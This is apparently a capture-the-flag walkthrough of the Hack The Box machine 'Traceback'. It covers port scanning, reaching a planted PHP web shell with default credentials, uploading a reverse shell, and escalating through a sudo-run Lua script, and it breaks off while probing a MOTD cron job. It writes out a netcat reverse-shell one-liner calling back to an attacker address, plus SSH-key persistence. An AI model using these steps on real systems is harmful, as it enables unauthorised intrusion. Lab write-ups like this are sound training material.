Traceback
nmap -sC -sV -oA traceback 10.10.10.181nmapscans show scans show ports 22 and 80 is open.Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-17 21:42 EDT Failed to resolve "nmap". Stats: 0:00:10 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan Service scan Timing: About 50.00% done; ETC: 21:42 (0:00:06 remaining) Nmap scan report for 10.10.10.181 Host is up (0.032s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA) | 256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA) |_ 256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: Help us-
Enumeration of port 80 shows a single page. I began running
gobusterandniktobut no results.
In the source page, there is a line that mentions:
<!--Some of the best web shells that you might need ;)-->Google shows up with a repository that contains many web shells.
https://github.com/TheBinitGhimire/Web-ShellsI tried the entire list of filenames and smevk.php worked.
http://traceback/smevk.php
I basically guessed admin:admin and it worked.

-
After playing around with the web shell and understanding the capabilities, there was a file manager that can be utilized to upload a reverse shell script. I Googled for a PHP reverse shell and came upon the gold standard of PHP scripts:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.phpOnce it was uploaded, it was a matter of executing the script by navigating the URL:
http://traceback/rs.php -
Now that I have a low privilege shell access, I began lurking around to see what I can find. I noticed there was a note.txt file in the
/home/webadmin/directory.
I took a look at the
.bash_historyfile to see if there were past commands that would assist with privilege escalation.
The
sudocommand is definitely not right so I looked into the current privileges I had withwebadminaccount.
-
Knowing what privileges I had, I knew what I had to do going forward. I Googled for a way to execute operating system commands in LUA language to create a reverse shell connection. I Googled for an LUA based reverse shell and combined with a bourne reverse shell one liner.
require('os'); os.execute('sh -c rm /tmp/abc;mkfifo /tmp/abc;cat /tmp/abc|/bin/sh -i 2>&1|nc 10.10.14.45 4445 >/tmp/abc');
-
Setup a netcat listener and execute the
sudocommand. User flag has been obtained.sudo -u sysadmin /home/sysadmin/luvit privesc.lua

Privilege Escalation
-
As a convenience for myself, I added my own SSH key to the
authorized_keysfile so I can easily SSH into the machine and have a proper shell.
ssh -i ~/.ssh/id_rsa sysadmin@traceback -
I ran the standard linux enumeration scripts,
LinpeasandPSPY64. TheLinpeasresults showed a lot of interesting results but didn't notice anything too interesting until I ranPSPY64.PSPY64found acronjob that was running every 30 seconds or so and was related to MOTD. Once I noticed these processes, I figured it was related to some kind of MOTD abuse.
